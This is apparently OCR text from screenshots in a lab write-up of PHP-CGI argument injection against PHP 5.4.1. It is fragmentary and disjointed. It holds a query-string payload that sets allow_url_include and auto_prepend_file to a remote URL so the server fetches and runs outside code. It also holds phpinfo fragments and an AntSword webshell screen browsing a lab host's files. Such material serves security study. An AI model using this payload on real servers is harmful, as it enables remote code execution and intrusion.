 dallow_url_include%3don+-d+auto_prepend_file%3dhttp:// /lx/1.txt
常用网址 天猫618 京东商城 来自 微软 IE 浏览器
PHP Version 5.4.1
php
System
Build Date
Configure
Command
Server API
Virtual Directory
Support
Configuration File
(php.ini) Path
Loaded
Configuration File
Scan this dir for
additional .ini files
Additional .ini files
parsed
PHP API
中国蚁剑
AntSword 编辑 窗口 调试
192.168.227.128
目录列表 (0)
/
var
www
html
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
index.php 2019-06-17 09:16:40 169 b 0755
info.php 2019-06-17 09:16:40 16 b 0644
零组资料文库